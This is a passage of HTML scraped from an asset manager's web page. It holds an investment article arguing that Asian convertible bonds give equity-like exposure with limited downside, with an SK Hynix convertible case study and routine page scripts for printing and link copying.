                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="12086" class="elementor elementor-12086">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e09071e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e09071e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a79de6f" data-id="a79de6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-591bf98 elementor-widget elementor-widget-text-editor" data-id="591bf98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Asian stock markets have presented an opportunity along with a challenge for investors. The region offers some of the highest economic growth globally and includes large countries with populations that are moving steadily upwards into the middle-class. Also, in terms of relative stock market valuation, the combination of potential dollar weakness and low-price multiples makes Asian markets look attractive compared with other regions. Yet, Asian markets have also been some of the most volatile and difficult for investors to predict, particularly with geopolitical issues but also understanding domestic policies and politics.</p><p>How can investors gain access to this region while limiting downside?</p><p>Our view is that Asian convertible bonds represent a way to get access to Asian issuers that can broadly replicate overall equity market returns, but with features unique to this market that introduce a good degree of capital preservation and asymmetry of returns, providing participation in markets without having to assume outsized risks. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4e7d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e4e7d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f224546" data-id="f224546" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b553c0 elementor-widget elementor-widget-heading" data-id="6b553c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Attractive Asset Class Features </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8589e63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8589e63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89f6fbf" data-id="89f6fbf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-392dd88 elementor-widget elementor-widget-text-editor" data-id="392dd88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Convertible bonds possess some features not widely available in other asset classes. Among the most attractive features is that over 80% of Asian convertible bonds have embedded put options, which essentially means that as investors, we can return the bonds at a predetermined price (usually par) back to the company. This feature is very attractive to investors as it reduces the credit spread on the bond, enhancing the risk reward characteristics significantly as the proximity to bond floor remains high which reduces potential downside, yet the upside potential is unaffected. Additionally, Asian convertibles tend to trade cheap in valuation terms when we examine the value of a bond plus its embedded option versus its market value. This cheapness is a structural feature of the Asian convertible bond market and one we feel investors should take advantage of. We notice this cheapness with smaller issues that might fly under the radar of large global funds, or where there are challenges for shorting stocks, which is a trade setup needed for relative value investors to force convertibles closer to their fair price. We think that the benefit of this cheapness further enhances convexity as cheap bonds tend to trade closer to bond floors and closer to parity. This essentially means that if underlying equities were to decline, the proximity to bond floor is high. A high bond floor provides a good level of capital preservation, while conversely if the underlying equity were to rise, participation to the upside would be strong.</p><p>Considering both these aspects of Asian convertibles, i.e. capital preservation from bonds with put options that contain structurally inexpensive options, can lead to returns close to those earned from broad stock market exposure, but with substantially less risk. We see this confirmed in the data we have on long term Asia convertible performance, where the level of participation that the asset class has demonstrated when compared to equities is high, with a substantially lower volatility of returns, providing a great way for investors to access the region in a more efficient fashion.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6ca00f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6ca00f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b763993" data-id="b763993" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-23eba2b elementor-widget elementor-widget-image" data-id="23eba2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="467" src="https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1.png" class="attachment-large size-large wp-image-12088" alt="" srcset="https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1.png 879w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-565x330.png 565w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-768x448.png 768w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-103x60.png 103w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-36x21.png 36w, https://www.redwheel.com/uploads/2023/05/196719c3a66f397d4557c4bae5d57a56/asia-cbs-chart-1-48x28.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ce3635 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ce3635" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f70b1b" data-id="9f70b1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa13ee9 elementor-widget elementor-widget-text-editor" data-id="fa13ee9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Bloomberg, data range 31st December 1999 to 28th February 2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a7193e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a7193e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-137a063" data-id="137a063" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f32f1df elementor-widget elementor-widget-heading" data-id="f32f1df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Universe and Market study </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-271ebd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271ebd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee721c" data-id="5ee721c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-03beff8 elementor-widget elementor-widget-text-editor" data-id="03beff8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Asian convertible bonds represent approximately $50bn (by market value) and part of a global market totalling approximately $500bn (source: Bloomberg, Refinitiv as at 31st March 2023). Issuers raise capital in this form because of the flexibility that a convertible bond can provide. These reasons might include raising equity-like capital without immediately issuing new shares, coupon savings compared with straight debt, or in the case of an exchangeable bond, allowing a holder of shares to sell them at a premium using their own credit.</p><p>We find that the issuers represented in the Asian convertibles market generally offer diversification, with more representation from faster-growing companies. The market itself does constantly change, with a maturity at launch of 5 years on average, which in Asia often comes with a put that can shorten the life of bonds. Chart 3 shows a current comparison of the Asian convertible market with the MSCI Asia Ex Japan stock market index. It is worth noting that our investable universe does not include China A-Share convertibles, which is a growing but less-integrated capital market. We find that we have more than enough choice with China-related issuers that have Hong Kong or US ADR shares into which bonds convert, and who are governed by securities law and regulation more in line with global standards</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1860f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1860f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-061adca" data-id="061adca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e47b400 elementor-widget elementor-widget-image" data-id="e47b400" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="732" height="389" src="https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3.png" class="attachment-large size-large wp-image-12092" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3.png 732w, https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3-621x330.png 621w, https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3-113x60.png 113w, https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3-24x13.png 24w, https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3-36x19.png 36w, https://www.redwheel.com/uploads/2023/05/50e767df240f76b75fe242fbb328bc26/chart-23-v3-48x26.png 48w" sizes="(max-width: 732px) 100vw, 732px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38ceff8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38ceff8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-240ecd3" data-id="240ecd3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ebefac elementor-widget elementor-widget-text-editor" data-id="7ebefac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel, Bloomberg as at 31st March 2023. The information shown above is for illustrative purposes. </strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08bae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08bae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83e0db7" data-id="83e0db7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-41cabe7 elementor-widget elementor-widget-image" data-id="41cabe7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="504" src="https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4.png" class="attachment-large size-large wp-image-12093" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4.png 847w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-523x330.png 523w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-768x484.png 768w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-95x60.png 95w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-24x15.png 24w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-36x23.png 36w, https://www.redwheel.com/uploads/2023/05/505963d6c94338ae77e22d40715199d5/chart-4-48x30.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a3c572 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a3c572" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6886c0b" data-id="6886c0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0f0dde elementor-widget elementor-widget-text-editor" data-id="e0f0dde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Jefferies, as at 31st March 2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-636e343 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636e343" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f956e6a" data-id="f956e6a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cdd2d98 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cdd2d98" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9008c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9008c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-495032b" data-id="495032b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ec52bb elementor-widget elementor-widget-heading" data-id="4ec52bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Hynix case study: Heads I win, Tails I get my coupon and principal back.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54f430c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54f430c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d3ea33" data-id="5d3ea33" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c1cb78 elementor-widget elementor-widget-text-editor" data-id="0c1cb78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>To illustrate how we believe convertibles are an attractive way to gain equity exposure while limiting risk, we will use an example of a recently issued convertible bond.</p><p>Convertible bond investors with a long memory will remember a glut of issuance in the 2010-2015 period from the large players in the memory and storage industry. Micron, Hynix, Western Digital, Sandisk and Nanya all launched convertible bonds to finance expansion and navigate the cyclical downturn of that time. Recently, SK Hynix returned to the primary market with a jumbo $1.7 bn convertible maturing in 2030 (with a put in 4 years) that bears a coupon of 1.75%, a conversion premium of 27.5%, and a formal rating from Moody’s of Baa2.</p><p>Since an extended downcycle of 2012, the DRAM market has largely been dominated by an oligopoly where Samsung, Hynix and Micron together hold 95% market share. While there has been consolidation of suppliers, the market has remained cyclical in nature. These companies’ products remain commodity-like in that they are similar in terms of their capabilities and have a sensitivity to cyclical end markets. Now, after a strong upcycle driven by a COVID-led consumption boost, the last 24 months have marked the start of a downcycle which has raised fears of oversupply and slowing down of end markets, leading in part to a retracement that has averaged 30% for these companies. It might be the case that these stocks are undervalued if fears are overblown, but it may also turn out that the damage is worse than expected.</p><p>For investors looking to gain exposure to this industry while mitigating some risk from falling stock prices, the recently issued Hynix convertible bond offers an asymmetric way to invest. Hynix currently trades with an equity valuation under 1x P/B value, which has historically proven to be a good entry point. The convertible bond provides investors a long-dated call option on the stock that lasts for seven years, which allows for plenty of time for the industry to recover. Should the equity story not materialise, the put option in 4 years allows investors to get their capital back. (The presence of put options in the convertible bond is a feature unique to the Asian region &#8211; over 80% of the convertible bonds in the universe have such an option.) A put enables investors to gain long dated exposure to equity upside with the support of knowing that credit risk is shorter, strengthening the bond floor component of the convertible, and enabling a strong upside/downside capture ratio.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8891a1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8891a1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbcb12d" data-id="bbcb12d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5c3546 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d5c3546" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3a895b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3a895b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dc2728" data-id="1dc2728" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ae949f elementor-widget elementor-widget-heading" data-id="0ae949f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">The Redwheel Asia Convertibles Strategy</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
